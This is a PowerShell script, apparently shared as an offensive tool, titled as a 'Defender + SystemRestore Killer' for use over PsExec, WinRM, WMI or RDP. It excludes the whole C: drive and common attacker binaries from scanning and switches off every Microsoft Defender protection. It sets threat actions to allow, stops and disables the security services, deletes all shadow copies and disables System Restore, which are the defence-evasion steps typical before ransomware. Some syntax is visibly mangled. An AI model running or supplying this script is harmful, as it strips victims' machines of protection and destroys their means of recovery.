 === 2025 Defender + SystemRestore Killer
100 % clean, no errors ===
Works over PsExec / WinRM / WMI / RDP
needs local admin or SYSTEM
Write-Host "[+] Adding exclusions..." -ForegroundColor Cyan
Add-MpPreference -ExclusionPath "C:\","C:\Windows\Temp","C:\Windows\System32","C:\Windows\SysWOW64" -EA SilentlyContinue 2>$null
Add-MpPreference -ExclusionProcess "*.exe","powershell.exe","pwsh.exe","cmd.exe","wmic.exe","mshta.exe","rundll32.exe" -EA SilentlyContinue 2>$null
Write-Host "[+] Exclusions done" -ForegroundColor Green
Only use parameters that really exist in 2022-2025
$ValidSwitches = @{
DisableRealtimeMonitoring = $true
DisableBehaviorMonitoring = $true
DisableBlockAtFirstSeen = $true
DisableIOAVProtection = $true
DisableScriptScanning = $true
DisableOnAccessProtection = $true
DisableIntrusionPreventionSystem = $true
DisablePrivacyMode = $true
MAPSReporting = 0
disabled
SubmitSamplesConsent = 2
never send
PUAProtection = 0
Threat actions = 6
Allow (ignore)
HighThreatDefaultAction = 6
ModerateThreatDefaultAction = 6
LowThreatDefaultAction = 6
SevereThreatDefaultAction = 6
$ValidSwitches.GetEnumerator()
ForEach-Object {
try { Set-MpPreference @PSItem -ErrorAction Stop } catch {}
Write-Host "[+] All possible Defender switches killed" -ForegroundColor Green
Services
stop + disable
@("WinDefend","WdNisSvc","Sense","SecurityHealthService","MsMpEng")
sc.exe stop $_ 2>$null
sc.exe config $_ start= disabled 2>$null
Kill shadow copies
vssadmin delete shadows /all /quiet 2>$null
Permanently disable System Restore via policy
$path = "HKLM:\SOFTWARE\Policies\Microsoft\Windows NT\SystemRestore"
(Test-Path $path)){ New-Item -Path $path -Force
Out-Null }
Set-ItemProperty -Path $path -Name DisableSR -Value 1 -Type DWord -Force
Set-ItemProperty -Path $path -Name DisableConfig -Value 1 -Type DWord -Force
Write-Host "[
] Defender + SystemRestore + Shadow Copies = PERMANENTLY DEAD" -ForegroundColor Red